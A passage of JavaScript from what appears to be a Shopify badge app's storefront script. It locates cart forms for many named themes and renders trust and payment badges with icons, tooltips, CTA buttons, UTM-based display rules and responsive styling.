      Stretch: () => document.querySelector("cart-drawer"),
      Venue: () => {
        const cartForms = document.querySelectorAll(".cart__contents");
        return cartForms.length > 0 ? cartForms[0] : null;
      },
      Ascent: () => document.querySelector(".cart__contents"),
      Release: () => document.querySelector(".cart__contents"),
      Blum: () => document.querySelector(".cart__contents"),
      Sahara: () => {
        const Sahara = document.querySelectorAll(`form[action="${root}cart"]`);
        return cartPage ? Sahara[0] : Sahara[0];
      },
      Refine: () => {
        const Refine = document.querySelectorAll(`form[action="${root}cart"]`);
        return cartPage
          ? Refine[0]
          : document.querySelector(".cart-drawer-body");
      },
      Yuva: () => {
        const Yuva = document.querySelectorAll(`form[action="${root}cart"]`);
        const Notcatpage = document.querySelector(".yv_side_drawer_body")
          .childNodes[3];
        return cartPage ? Yuva[0] : Notcatpage;
      },
      Blockshop: () => {
        const Blockshop = document.querySelector(`.cart--item`);
        const cartPageSelector = document.querySelector(".cart--wrapper");
        return cartPage ? cartPageSelector : Blockshop;
      },
      Ascension: () => document.querySelectorAll(`form[action="${root}cart"]`),
      Testament: () => {
        const forms = document.querySelectorAll(`form[action="${root}cart"]`);
        const form = document.querySelector(
          'form.ajax-cart__cart-form[action="/cart"]',
        );

        return cartPage ? forms[0] : form;
      },
      Boost: () => {
        const forms = document.querySelectorAll(`form[action="${root}cart"]`);
        const form = document.querySelector(".cart-summary__header");

        return cartPage ? forms[0] : form;
      },
      Essence: () => {
        const forms = document.querySelectorAll(`form[action="${root}cart"]`);
        const form = document.getElementsByClassName("cart-modal-item")[0];

        return cartPage ? forms[1] : form;
      },
      Unicorn: () => {
        const forms = document.querySelectorAll(`form[action="${root}cart"]`);

        return cartPage ? forms[1] : forms[0];
      },
      Icon: () => {
        const forms = document.querySelectorAll(`form[action="${root}cart"]`);

        return forms[0];
      },
      Zest: () => {
        const forms = document.querySelectorAll(`form[action="${root}cart"]`);

        return cartPage
          ? forms[0]
          : document.querySelector(".f-cart-drawer__items");
      },
      Next: () => {
        const forms = document.querySelectorAll(`form[action="${root}cart"]`);
        let element = document.querySelectorAll(".m6pn");
        const ul = element[2];
        return cartPage ? forms[0] : ul;
      },
      Fashionopolism: () => {
        let forms = document.querySelectorAll(`form[action="${root}cart"]`);

        // Ensure that we are selecting a single form based on the cartPage condition
        const element = cartPage ? forms[0] : forms[1];

        return element;
      },
      Maker: () => {
        let forms = document.querySelector(`.cart--body`);
        return forms;
      },
      Horizon: () => {
        const form = document.querySelector(`.cart-page.spacing-style`);

        return cartPage
          ? form
          : document.querySelectorAll(`form[action="${root}cart"]`);
      },
    };

    // Default to empty cart form if theme not found
    let cartForm = cartFormsMap[theme.name]
      ? cartFormsMap[theme.name]()
      : cartPage
        ? document.querySelectorAll(`form[action*="${root}cart"]`)
        : document.querySelectorAll(`form[action="${root}cart"]`);

    if (!cartForm) {
    }

    return cartForm;
  }

  // Theme-specific behavior for different placements
  function handleThemeSpecificPlacement(
    theme,
    placement,
    badgeBanner,
    cartPage,
  ) {
    const cartForm = findCartForm(theme, cartPage);
    if (!cartForm) return;

    switch (theme.name) {
      case "Whisk":
        badgeBanner.style.color = "transparent";
        insertBadge2(cartForm[0], badgeBanner, placement, cartPage, theme);
        break;

      case "Atlantic":
        if (cartPage) {
          insertBadge2(cartForm[0], badgeBanner, placement, cartPage, theme);
        }
        break;

      case "Maker":
        insertBadge2(cartForm, badgeBanner, placement, cartPage, theme);
        break;

      case "Minion":
        insertBadge2(cartForm[0], badgeBanner, placement, cartPage, theme);
        break;

      case "Align":
        cartPage
          ? insertBadge2(cartForm[0], badgeBanner, placement, cartPage, theme)
          : insertBadge(cartForm[0], badgeBanner, placement, cartPage, theme);
        break;

      case "Shark":
        cartPage
          ? insertBadge2(cartForm[0], badgeBanner, placement, cartPage, theme)
          : insertBadge(cartForm[0], badgeBanner, placement, cartPage, theme);
        break;

      case "Infinity":
        insertBadge(cartForm[1], badgeBanner, placement, cartPage, theme);
        break;

      case "Beyond":
        insertBadge(cartForm, badgeBanner, placement, cartPage, theme);
        break;

      case "Empire":
        if (placement.pages_type === "top_cart") {
          const cartTitle = cartForm.querySelector(".cart-title");
          if (cartTitle) {
            insertBadge2(
              cartTitle.parentNode,
              badgeBanner,
              placement,
              cartPage,
              theme,
            );
          }
        } else if (placement.pages_type === "bottom_cart") {
          const cartSidebar = cartForm.querySelector(".cart-sidebar");
          if (cartSidebar) {
            cartSidebar.appendChild(badgeBanner);
          }
        }
        break;

      case "Athens":
        if (cartPage) {
          insertBadge(cartForm, badgeBanner, placement, cartPage, theme);
        } else {
          const drawerContent = document.querySelector(".drawer-inner");
          if (placement.pages_type === "top_cart") {
            drawerContent.style.position = "relative";
            insertBadge2(cartForm, badgeBanner, placement, cartPage, theme);
          }
        }
        break;

      case "Canopy":
      case "Honey":
      case "Baseline":
        insertBadge(cartForm, badgeBanner, placement, cartPage, theme);
        break;

      case "Stretch":
        const bodyElement = cartForm.querySelector(".v-stack.gap-5");
        if (bodyElement) {
          if (placement.pages_type === "top_cart") {
            insertBadge2(bodyElement, badgeBanner, placement, cartPage, theme);
          } else {
            insertBadge(bodyElement, badgeBanner, placement, cartPage, theme);
          }
        }
        break;

      case "Venue":
        insertBadge(cartForm, badgeBanner, placement, cartPage, theme);
        break;

      case "Ascent":
      case "Release":
      case "Blum":
      case "Sahara":
      case "Refine":
      case "Testament":
        insertBadge(cartForm, badgeBanner, placement, cartPage, theme);
        break;

      case "Blockshop":
        if (placement.pages_type === "top_cart") {
          insertBadge2(cartForm, badgeBanner, placement, cartPage, theme);
        } else if (placement.pages_type === "bottom_cart") {
          insertBadge(cartForm, badgeBanner, placement, cartPage, theme);
        }
        break;

      case "Ascension":
        if (placement.pages_type === "top_cart") {
          insertBadge2(cartForm[1], badgeBanner, placement, cartPage, theme);
        } else if (placement.pages_type === "bottom_cart") {
          insertBadge(cartForm[1], badgeBanner, placement, cartPage, theme);
        }
        break;

      case "Yuva":
        const drawerHeight = document.querySelector(".yv_side_drawer_body")
          ?.childNodes[2];
        if (drawerHeight) {
          drawerHeight.style.setProperty("height", "1", "important");
        } else {
          console.warn("Yuva cart drawer not found.");
        }
        insertBadge(cartForm, badgeBanner, placement, cartPage, theme);
        break;

      case "Fashionopolism":
      case "Boost":
      case "Essence":
      case "Unicorn":
      case "Icon":
      case "Zest":
        insertBadge2(cartForm, badgeBanner, placement, cartPage, theme);
        break;

      case "Next":
        insertBadge2(cartForm, badgeBanner, placement, cartPage, theme);
        break;

      case "Pinnacle":
        const cartpage = document.querySelectorAll(
          `form[action="${root}cart"]`,
        );
        const forms = cartPage
          ? cartpage[0]
          : document.querySelector(`.cart-drawer--content`);
        insertBadge2(forms, badgeBanner, placement, cartPage, theme);
        break;

      case "Capital":
        cartPage
          ? insertBadge(cartForm[1], badgeBanner, placement, cartPage, theme)
          : insertBadge(cartForm[0], badgeBanner, placement, cartPage, theme);
        break;

      case "Abode":
        insertBadge(cartForm[0], badgeBanner, placement, cartPage, theme);
        break;

      case "Vantage":
        if (cartPage) {
          const cartpage = document.querySelector(`.ajax-cart__cart-form`);
          badgeBanner.style.height = "120px";
          insertBadge(cartpage, badgeBanner, placement, cartPage, theme);
        }
        break;

      case "Charge":
        if (!cartPage) {
          const popup = document.querySelector(`.cart-sidebar__header`);
          insertBadge2(popup, badgeBanner, placement, cartPage, theme);
        } else {
          insertBadge(cartForm[0], badgeBanner, placement, cartPage, theme);
        }
        break;

      case "Electro":
        if (!cartPage) {
          insertBadge(cartForm[0], badgeBanner, placement, cartPage, theme);
        } else {
          insertBadge2(cartForm[2], badgeBanner, placement, cartPage, theme);
        }
        break;

      case "Horizon":
        if (!cartPage) {
          insertBadge(cartForm[0], badgeBanner, placement, cartPage, theme);
        } else {
          insertBadge2(cartForm, badgeBanner, placement, cartPage, theme);
        }
        break;

      default:
        if (cartForm.length === 0) return;

        if (!cartPage && theme.name === "Pursuit") {
          const selector = document.querySelector(`.Drawer__Footer`);
          selector.style.height = "900px";
        }

        const cartTopPlacement = cartForm[cartForm.length - 1];
        if (placement.pages_type === "top_cart") {
          insertBadge2(
            cartTopPlacement.parentNode,
            badgeBanner,
            placement,
            cartPage,
            theme,
          );
        }
        if (placement.pages_type === "bottom_cart") {
          insertBadge(
            document.getElementById("checkout") ||
              document.querySelector("[name='checkout']"),
            badgeBanner,
            placement,
            cartPage,
            theme,
          );
        }
        break;
    }
  }

  // Main function to handle badge placement logic
  function showOnCart(placement, badgeBanner, theme) {
    const cartPage =
      window.location && window.location.pathname.includes("/cart");

    if (cartPage) {
    }

    handleThemeSpecificPlacement(theme, placement, badgeBanner, cartPage);
  }

  async function getIcon(content, design, domain) {
    let iconUrl = domain + content.icon;

    if (content.iconSource === "upload") iconUrl = content.icon;
    const preloadLink = document.createElement("link");
    preloadLink.rel = "preload";
    preloadLink.as = "image";
    preloadLink.href = iconUrl;
    document.head.appendChild(preloadLink);
    let icon;
    const iconSize =
      window.innerWidth <= 768 ? design?.mobile_icon_size : design?.icon_size;
    if (content.iconSource === "upload") {
      icon = `<div style="background-image:url('${content.icon}');height:${iconSize + "px"};width:${iconSize + "px"};background-position:center center;background-repeat:no-repeat;display:block;background-size:contain"></div>`;
    } else if (design.original_icon_color && content.iconSource === "select") {
      icon = `<div style="background-image:url(${domain}${content.icon});height:${iconSize + "px"};width:${iconSize + "px"};background-position:center center;background-repeat:no-repeat;display:block;background-size:contain"></div>`;
    } else {
      icon = `<div style="mask-image:url(${domain}${content.icon});height:${iconSize + "px"};width:${iconSize + "px"};background-color:${design.icon_color};display:block;mask-size:${iconSize + "px"};mask-repeat:no-repeat;mask-position:center;"></div>`;
    }
    // else {
    //   const url = `/apps/badge/api/icons?icon=${encodeURIComponent(content.icon)}&color=${encodeURIComponent(design.icon_color)}&type=${encodeURIComponent(content.icon.includes("outline") ? "outline" : "filled")}&size=${iconSize}`;

    //   const response = await fetch(url);
    //   const jsonResp = await response.json();
    //   icon = jsonResp.svg;
    // }
    return icon;
  }
  function getUTMParams(urlOrString) {
    const params = new URLSearchParams(urlOrString);
    const utmParams = {};

    params.forEach((value, key) => {
      if (key.startsWith("utm_")) {
        utmParams[key] = value;
      }
    });

    return utmParams;
  }
  function getUTMParamsFromDB(utmCode) {
    const utmParams = {};
    const pairs = utmCode.split(","); // Handle comma-separated format from DB
    pairs.forEach((pair) => {
      const [key, value] = pair.split("=");
      if (key && value) {
        utmParams[key.trim()] = value.trim(); // Trim to avoid formatting issues
      }
    });
    return utmParams;
  }

  // Function to normalize UTM parameters to lowercase
  function normalizeUTMParams(params) {
    return Object.fromEntries(
      Object.entries(params).map(([key, value]) => [key, value.toLowerCase()]),
    );
  }

  async function createSingleBadge(
    badge,
    design,
    placement,
    banner,
    domain,
    matchedTranslations,
    type,
  ) {
    const animationClass =
      design.animation && design.animation !== "none"
        ? `badge-animation ${design.animation}`
        : "";

    const currentUTMParams = getUTMParams(window.location.search);
    const utmCodeFromDB = placement?.utm_code || "";
    const utmCodeParams = getUTMParamsFromDB(utmCodeFromDB);
    const visitors = placement?.visitors || [];
    const sourceParam = getQueryParam("utm_source");

    let isUTMCodeMatch =
      utmCodeParams && Object.keys(utmCodeParams).length > 0
        ? Object.entries(utmCodeParams).every(
            ([key, value]) => currentUTMParams[key] === value,
          )
        : false;

    const isPlatformMatch =
      visitors.length === 0 || visitors.includes(sourceParam);
    const isSourceParamMissing = !sourceParam;

    const shouldRenderBadge =
      (!isUTMCodeMatch && isPlatformMatch) ||
      (isUTMCodeMatch && isSourceParamMissing && !isPlatformMatch) ||
      (isUTMCodeMatch && !isSourceParamMissing && isPlatformMatch) ||
      (isUTMCodeMatch && !isPlatformMatch && !isSourceParamMissing);

    if (!shouldRenderBadge) return;

    const styleElement = document.createElement("style");
    styleElement.innerHTML = `
      @media (max-width: 767px) {
        .futureblink-badge-banner .desktop-visible {
          display: none !important;
        }
      }
    
      @media (min-width: 768px) {
        .futureblink-badge-banner .mobile-visible {
          display: none !important;
        }
      }
    
      .futureblink-badge-banner .hidden {
        display: none !important;
      }
    
      .futureblink-badge-banner .badge-wrapper {
        display: flex;
        justify-content: center;
        align-items: center;
        width: 100%;
        height: 100%;
        padding: 10px 0;
      }
    
      .futureblink-badge-banner * { 
        font-family: ${fonts[design.font] ? fonts[design.font] : "inherit"};
      }
    `;

    const wrapper = document.createElement("div");
    wrapper.className = `badge-wrapper ${animationClass}`;
    wrapper.style.cssText = `flex:1; display:flex; gap:10px; align-items:center; justify-content:center; padding:7px 15px;`;

    for (let i = 0; i < badge.content[badge.type].length; i++) {
      const content = badge.content[badge.type][i];

      const icon = await getIcon(content, design, domain);
      const link =
        content.cta_link_to === "product" && content.cta_link.handle
          ? `/products/${content.cta_link.handle}`
          : content.cta_link_to === "collection" && content.cta_link.handle
            ? `/collections/${content.cta_link.handle}`
            : content.cta_link;

      const container = document.createElement("div");
      container.style.display = "flex";
      container.style.alignItems = "center";
      container.style.gap = "10px";

      const tooltipContainer = document.createElement("div");
      tooltipContainer.className = "tooltip-container";
      tooltipContainer.dataset.tooltipTrigger = content.tooltip;

      tooltipContainer.dataset.ctaType = content.cta_type; // "full" | "button"
      tooltipContainer.dataset.link = link;

      tooltipContainer.style.cssText = tooltipStyles.container;

      const iconWrapper = document.createElement("div");
      iconWrapper.className = `futureblink-icon-hover-cls ${design.custom_css_applied ? "icon" : ""}`;
      iconWrapper.dataset.shadow = `futureblink-${design.icon_shadow || "none"}`;
      iconWrapper.dataset.animation = `futureblink-${design.icon_hover_animation || "none"}`;
      iconWrapper.dataset.iconHoverColor = design.icon_hover_color;
      iconWrapper.style.cssText = `
        background: ${design.icon_bg_color};
        border-radius: ${design.icon_corner_radius}px;
        padding: 4px;
        display: flex;
        --icon-hover-color: ${design.icon_hover_color};
      `;
      iconWrapper.innerHTML = icon;
      tooltipContainer.appendChild(iconWrapper);

      if (
        type === "cart"
          ? window.location.pathname.includes("/cart") &&
            content.tooltip !== "none"
          : content.tooltip !== "none"
      ) {
        const tooltip = document.createElement("div");
        tooltip.className = "custom-tooltip";
        tooltip.style.cssText =
          tooltipStyles.tooltip +
          " animation: none !important; transition: none !important;";

        const heading = document.createElement("p");
        heading.innerHTML = content.tooltip_heading;

        const subheading = document.createElement("p");
        subheading.innerHTML = content.tooltip_subheading;

        tooltip.appendChild(heading);
        tooltip.appendChild(subheading);

        if (content.tooltip === "click") {
          const closeBtn = document.createElement("span");
          closeBtn.className = "tooltip_close";
          closeBtn.textContent = "×";
          closeBtn.style.cssText = `
            position: absolute;
            top: -10px;
            right: -10px;
            cursor: pointer;
            width: 20px;
            height: 20px;
            border-radius: 50%;
            background-color: #b0b0b0;
            color: white;
            font-size: 14px;
            font-weight: bold;
            text-align: center;
            line-height: 18px;
            pointer-events: auto;
          `;
          tooltip.appendChild(closeBtn);
        }

        tooltipContainer.appendChild(tooltip);
        const iconTooltip = tooltipContainer.querySelector(
          ".futureblink-icon-hover-cls",
        );

        if (tooltip || iconTooltip) {
          const trigger = tooltipContainer.dataset.tooltipTrigger;
          const closeTooltip = tooltipContainer.querySelector(".tooltip_close");
          if (trigger === "click") {
            iconWrapper.addEventListener("click", (e) => {
              e.stopPropagation();
              const isActive = tooltipContainer.classList.contains("active");
              tooltipContainer.classList.toggle("active", !isActive);
              tooltip.style.opacity = isActive ? "0" : "1";
              tooltip.style.visibility = isActive ? "hidden" : "visible";
            });

            closeTooltip &&
              closeTooltip.addEventListener("click", (e) => {
                tooltipContainer.classList.remove("active");
                tooltip.style.opacity = "0";
                tooltip.style.visibility = "hidden";
              });
          } else {
            tooltipContainer.addEventListener("mouseenter", () => {
              tooltip.style.opacity = "1";
              tooltip.style.visibility = "visible";
            });
            tooltipContainer.addEventListener("mouseleave", () => {
              tooltip.style.opacity = "0";
              tooltip.style.visibility = "hidden";
            });
          }
        }
      }

      const textContainer = document.createElement("div");
      textContainer.style.cssText =
        "display:flex; flex-direction:column; gap:2px;";
      const title = document.createElement("span");
      title.className = design.custom_css_applied ? "title" : "";
      title.style.cssText = `font-size:${design.title_size}px; color:${design.title_color}; font-weight:600; line-height:1.2;`;
      title.innerText = matchedTranslations
        ? matchedTranslations.content[i].title
        : content.title;

      const subheading = document.createElement("span");
      subheading.className = design.custom_css_applied ? "subheading" : "";
      subheading.style.cssText = `font-size:${design.subheading_size}px; color:${design.subheading_color}; font-weight:400; line-height:1.2;`;
      subheading.innerText = matchedTranslations
        ? matchedTranslations.content[i].subheading
        : content.subheading;

      textContainer.appendChild(title);
      textContainer.appendChild(subheading);

      const ctaText = matchedTranslations
        ? matchedTranslations.content[i].buttonText
        : content.cta_button_text;

      if (content.cta_type === "full") {
        // Add pointer cursor and click handler
        tooltipContainer.style.cursor = "pointer";
        console.log("tooltipContainer", tooltipContainer);
        tooltipContainer.addEventListener("click", (e) => {
          console.log("clicked");
          window.open(link, "_blank");
        });

        // Add hover effects
        tooltipContainer.style.transition = "transform 0.2s ease";
        tooltipContainer.addEventListener("mouseenter", () => {
          tooltipContainer.style.transform = "scale(1.02)";
        });
        tooltipContainer.addEventListener("mouseleave", () => {
          tooltipContainer.style.transform = "scale(1)";
        });
      }
      container.appendChild(tooltipContainer);
      container.appendChild(textContainer);

      wrapper.appendChild(container);
      const screenWidth = window.innerWidth;

      let buttonWidth = "110px"; // Default width for screens above 500px

      if (screenWidth < 400) {
        buttonWidth = "170px"; // Width for screens below 400px
      } else if (screenWidth >= 400 && screenWidth < 480) {
        buttonWidth = "150px"; // Width for screens between 400px and 480px
      } else if (screenWidth >= 480 && screenWidth < 500) {
        buttonWidth = "120px"; // Width for screens between 480px and 500px
      }
      if (ctaText && content.cta_type === "button") {
        const btn = document.createElement("a");
        btn.setAttribute("futureblink-badge-cta", "");
        btn.href = link;
        btn.target = "_blank";
        btn.className = design?.custom_css_applied ? "cta-button" : "";
        btn.style.cssText = `
          text-decoration: none;
          padding: 10px 16px;
          border: none;
          background-color: ${design.button_color};
          color: ${design.button_text_color};
          font-size: ${design.button_text_size}px;
          border-radius: ${design.button_corner_radius}px;
          cursor: pointer;
          width:auto;
          flex: none;
        `;
        btn.innerText = ctaText;

        container.appendChild(btn);
      }
    }

    // Final rendering
    banner.innerHTML = "";
    banner.appendChild(wrapper);
    banner.appendChild(styleElement);

    const updateVisibility = () => {
      const isMobile = window.innerWidth <= 768;
      let visibilityClass = "";

      if (design.visibility === "desktop_mobile") {
        visibilityClass = "desktop-mobile-visible";
      } else if (design.visibility === "only_desktop") {
        visibilityClass = isMobile ? "hidden" : "desktop-visible";
      } else if (design.visibility === "only_mobile") {
        visibilityClass = isMobile ? "mobile-visible" : "hidden";
      }

      wrapper.className = `badge-wrapper ${animationClass} ${visibilityClass}`;
    };

    updateVisibility();
    window.addEventListener("resize", updateVisibility);
  }

  async function createBlockBadge(
    badge,
    design,
    placement,
    banner,
    domain,
    matchedTranslations,
    type,
  ) {
    const animationClass =
      design.animation && design.animation !== "none"
        ? `badge-animation ${design.animation}`
        : "";

    const currentUTMParams = getUTMParams(window.location.search);
    const utmCodeFromDB = placement?.utm_code || "";
    const utmCodeParams = getUTMParamsFromDB(utmCodeFromDB);
    const visitors = placement?.visitors || [];
    const sourceParam = getQueryParam("utm_source");

    let isUTMCodeMatch = false;
    if (utmCodeParams && Object.keys(utmCodeParams).length > 0) {
      isUTMCodeMatch = Object.entries(utmCodeParams).every(
        ([key, value]) => currentUTMParams[key] === value,
      );
    }

    const isPlatformMatch =
      visitors.length === 0 || visitors.includes(sourceParam);
    const isSourceParamMissing = !sourceParam;

    const shouldRenderBadge =
      (!isUTMCodeMatch && isPlatformMatch) ||
      (isUTMCodeMatch && isSourceParamMissing && !isPlatformMatch) ||
      (isUTMCodeMatch && !isSourceParamMissing && isPlatformMatch) ||
      (isUTMCodeMatch && !isPlatformMatch && !isSourceParamMissing);

    if (!shouldRenderBadge) return;

    const isMobile = window.innerWidth <= 768;
    const visibility = design.visibility;

    let visibilityClass = "";
    if (visibility === "desktop_mobile") {
      visibilityClass = "desktop-mobile-visible";
    } else if (visibility === "only_desktop") {
      visibilityClass = isMobile ? "hidden" : "desktop-visible";
    } else if (visibility === "only_mobile") {
      visibilityClass = isMobile ? "mobile-visible" : "hidden";
    }

    const isScrollable = design.badgedisplaybehavior === "scrollable";
    const blockIconSpacing = isMobile
      ? design?.mobile_icon_spacing + "px" || "10px"
      : design?.icon_spacing + "px" || "10px";

    const styleElement = document.createElement("style");
    styleElement.innerHTML = `
      .futureblink-badge-banner .icon-container_${badge.id} {
        display: flex;
        gap:${blockIconSpacing};
        width: 100%;

      }
      .futureblink-badge-banner .icon-container_${badge.id} > div {
        display: flex;
        flex-direction: column;
        gap: 4px;
        position: relative;
        box-sizing: border-box;
        min-width: 130px;
            justify-content: space-between !important;
       flex:1;

      }

        .futureblink-badge-banner *{ 
           font-family: ${fonts[design.font] ? fonts[design.font] : "inherit"} ;
      }


  /* Custom scrollbar for WebKit browsers */
  .futureblink-badge-banner .icon-container_${badge.id}::-webkit-scrollbar {
    width: 6px;
    height: 6px;
  }

  .futureblink-badge-banner .icon-container_${badge.id}::-webkit-scrollbar-track {
    background: transparent;
    border-radius: 3px;
  }

  .futureblink-badge-banner .icon-container_${badge.id}::-webkit-scrollbar-thumb {
    background: rgba(136, 136, 136, 0.5);
    border-radius: 3px;
  }

  .futureblink-badge-banner .icon-container_${badge.id}::-webkit-scrollbar-thumb:hover {
    background: #555;
  }
      @media (max-width: 380px) {
        .desktop-visible { display: none !important; }
        .futureblink-badge-banner .icon-container_${badge.id} {
          gap: ${design?.mobile_icon_spacing + "px" || "20px"} !important;
          padding: 10px;
        }
        .futureblink-badge-banner .icon-container_${badge.id} > div {
          scroll-snap-align: ${isScrollable ? "start" : ""};
          flex: 0 0 auto;
          min-width: auto;
          max-width: calc(${isScrollable ? "100vw - 60px" : "50vw - 39px"}) !important;
        }
      }
      @media (max-width: 480px) {
        .desktop-visible { display: none !important; }
        .futureblink-badge-banner .icon-container_${badge.id} { padding: 10px; }
      }
      @media (max-width: 720px) {
        .desktop-visible { display: none !important; }
        .futureblink-badge-banner .icon-container_${badge.id} {
          padding: 0;
          gap:${design?.mobile_icon_spacing + "px" || "23px"} ;
          flex-wrap: ${isScrollable ? "nowrap !important" : "wrap !important"};
          overflow-x: ${isScrollable ? "auto" : "visible"};
          align-items: ${design.orientation === "vertical" ? "center !important" : "start"};
          scroll-snap-type: ${isScrollable ? "x mandatory !important" : "none"};
          -webkit-overflow-scrolling: touch;

          ms-overflow-style: none;
          justify-content: ${isScrollable ? "flex-start !important" : "center !important"};
          align-items: stretch;
        }
      }
      @media (min-width: 720px) {
        .mobile-visible { display: none !important; }
      }
      .futureblink-badge-banner .hidden { display: none !important; }
    `;

    const iconContainer = document.createElement("div");
    iconContainer.className = `icon-container_${badge.id} ${animationClass} ${visibilityClass}`;
    iconContainer.style.cssText =
      "display: flex; flex-wrap: wrap; justify-content: center; align-items: stretch !important; width: 100%;";

    const isMobileScreen = window.innerWidth <= 768;
    const orientation = isMobileScreen
      ? design.mobile_orientation
      : design.desktop_orientation;

    iconContainer.style.flexDirection =
      orientation === "vertical" ? "column" : "row";

    const tooltipContainers = await Promise.all(
      badge.content[badge.type].map(async (content, i) => {
        const link =
          content.cta_link_to === "product"
            ? `/products/${content?.cta_link?.handle}`
            : content?.cta_link_to === "collection"
              ? `/collections/${content?.cta_link?.handle}`
              : content?.cta_link;

        const button =
          content.cta_type === "button"
            ? `<a href="${link}"
             futureblink-badge-cta
             class="${design?.custom_css_applied ? "cta-button" : ""}"
             target="_blank"
             style="width:auto;text-align:center;font-weight:600;text-decoration:none;padding:10px 16px;border:none;background-color:${design.button_color};color:${design.button_text_color};font-size:${design.button_text_size}px;border-radius:${design.button_corner_radius}px;cursor:pointer;">
                 ${matchedTranslations ? matchedTranslations.content[i].buttonText : content.cta_button_text}
          </a>`
            : content.cta_type === "full"
              ? `<a href="${link}" futureblink-badge-cta target="_blank" style="text-decoration:none;position:absolute;top:0;left:0;width:100%;z-index:1;height:100%"></a>`
              : "";

        const icon = await getIcon(content, design, domain);

        const tooltipContainer = document.createElement("div");
        tooltipContainer.className = `tooltip-container ${design?.icon_separator && i !== badge.content[badge.type].length - 1 ? "fblink-separator" : ""}`;
        tooltipContainer.setAttribute(
          "style",
          `display: flex; flex-direction: column; align-items: center; justify-content: center; gap: 4px; position: relative; ${design?.icon_separator ? "padding-right:10px;" : ""};
          --separator-color:${design?.icon_separator_color};
          --separator-size:${design?.icon_separator_size}px;`,
        );

        tooltipContainer.setAttribute("data-tooltip-trigger", content.tooltip);

        tooltipContainer.dataset.ctaType = content.cta_type; // "full" | "button"
        tooltipContainer.dataset.link = link;

        tooltipContainer.innerHTML = `
          <div style="position: relative;">
            <div
              class="futureblink-icon-hover-cls ${design?.custom_css_applied ? "icon" : ""}"
              data-shadow="futureblink-${design?.icon_shadow || "none"}"
              data-animation="futureblink-${design?.icon_hover_animation || "none"}"
              data-icon-hover-color="${design?.icon_hover_color}"
              style="background:${design.icon_bg_color};
             border-radius:${design.icon_corner_radius}px;
             padding:4px;
             display: flex;
             justify-content: center;
             align-items: center;
             --icon-hover-color:${design.icon_hover_color};
             margin-bottom:5px;">
              ${icon}
            </div>
             ${
               (
                 type === "cart"
                   ? window.location.pathname.includes("/cart") &&
                     content.tooltip !== "none"
                   : content.tooltip !== "none"
               )
                 ? `<div class="custom-tooltip" style="${tooltipStyles.tooltip}; animation: none !important; transition: none !important;">
  <p>${content.tooltip_heading}</p>
  <p>${content.tooltip_subheading}</p>
  ${
    content.tooltip === "click"
      ? `<span class="tooltip_close" style="position: absolute; top: -10px; right: -10px; cursor: pointer;
                 width: 20px; height: 20px; border-radius: 50%; background-color: #b0b0b0;
                 color: white; font-size: 14px; font-weight: bold; text-align: center; line-height: 18px;
                 pointer-events: auto;">
       ×
     </span>`
      : ""
  }
</div>
`
                 : ""
             }
          <div style="text-align: center; display: flex; flex-direction: column; gap: 2px;">

            <span
              class="${design?.custom_css_applied && "title"}"
              style="font-size:${design.title_size}px; color:${design.title_color}; font-weight:600; line-height:1.2;">
              ${matchedTranslations ? matchedTranslations.content[i].title : content.title}
            </span>
            <span
              class="${design?.custom_css_applied && "subheading"}"
              style="font-size:${design.subheading_size}px; color:${design.subheading_color}; font-weight:400; line-height:1.2;">
              ${matchedTranslations ? matchedTranslations.content[i].subheading : content.subheading}
            </span>
          </div>


          </div>
           ${matchedTranslations ? (matchedTranslations.content[i].buttonText ? button : "") : button}

        `;

        const tooltip = tooltipContainer.querySelector(".custom-tooltip");
        const iconTooltip = tooltipContainer.querySelector(
          ".futureblink-icon-hover-cls",
        );
        const closeTooltip = tooltipContainer.querySelector(".tooltip_close");

        if (tooltip || iconTooltip) {
          const trigger = tooltipContainer.dataset.tooltipTrigger;

          if (trigger === "click") {
            iconTooltip.addEventListener("click", (e) => {
              e.stopPropagation();
              const isActive = tooltipContainer.classList.contains("active");

              if (!isActive) {
                tooltipContainer.classList.add("active");
                tooltip.style.opacity = "1";
                tooltip.style.visibility = "visible";
              }
            });

            closeTooltip &&
              closeTooltip.addEventListener("click", (e) => {
                tooltipContainer.classList.remove("active");
                tooltip.style.opacity = "0";
                tooltip.style.visibility = "hidden";
              });
          } else {
            tooltipContainer.addEventListener("mouseenter", () => {
              tooltip.style.opacity = "1";
              tooltip.style.visibility = "visible";
            });

            tooltipContainer.addEventListener("mouseleave", () => {
              tooltip.style.opacity = "0";
              tooltip.style.visibility = "hidden";
            });
          }
        }
        if (content.cta_type === "full") {
          // Add pointer cursor and click handler
          tooltipContainer.style.cursor = "pointer";
          console.log("tooltipasddsss", tooltipContainer.childNodes[1]);
          tooltipContainer.addEventListener("click", (e) => {
            // Only trigger if not clicking tooltip elements or icon

            window.open(link, "_blank");
          });

          // Add hover effects
          tooltipContainer.style.transition = "transform 0.2s ease";
          tooltipContainer.addEventListener("mouseenter", () => {
            tooltipContainer.style.transform = "scale(1.02)";
          });
          tooltipContainer.addEventListener("mouseleave", () => {
            tooltipContainer.style.transform = "scale(1)";
          });
        }
        return tooltipContainer;
      }),
    );
    tooltipContainers.forEach((tooltipContainer) =>
      iconContainer.appendChild(tooltipContainer),
    );

    banner.innerHTML = "";
    banner.appendChild(iconContainer);
    // In createBlockBadge function, after banner.appendChild(iconContainer);
    if (isScrollable) {
      setTimeout(() => {
        const container = banner.querySelector(`.icon-container_${badge.id}`);
        if (container && container.scrollWidth > container.clientWidth) {
          // Auto-scroll hint animation
          const scrollAmount = Math.min(
            100,
            container.scrollWidth - container.clientWidth,
          );
          container.scrollTo({
            left: scrollAmount,
            behavior: "smooth",
          });

          // Return to initial position after 1.5 seconds
          setTimeout(() => {
            container.scrollTo({
              left: 0,
              behavior: "smooth",
            });
          }, 1500);
        }
      }, 1000); // 1-second delay to ensure layout stabilization
    }
    banner.appendChild(styleElement);

    window.addEventListener("resize", () => {
      const isMobile = window.innerWidth <= 768;
      let visibilityClass = "";

      if (visibility === "desktop_mobile") {
        visibilityClass = "desktop-mobile-visible";
      } else if (visibility === "only_desktop" && isMobile) {
        visibilityClass = "hidden";
      } else if (visibility === "only_mobile" && !isMobile) {
        visibilityClass = "hidden";
      }

      iconContainer.className = `icon-container_${badge.id} ${animationClass} ${visibilityClass}`;

      // Update orientation
      const updatedOrientation = isMobile
        ? design.mobile_orientation
        : design.desktop_orientation;

      iconContainer.style.flexDirection =
        updatedOrientation === "vertical" ? "column" : "row";
    });
  }

  function createPaymentBadge(
    badge,
    design,
    placement,
    banner,
    domain,
    matchedTranslations,
    type,
  ) {
    const animationClass =
      design.animation && design.animation !== "none"
        ? `badge-animation ${design.animation}`
        : "";

    const haveContent = badge.content[badge.type].some(
      (item) =>
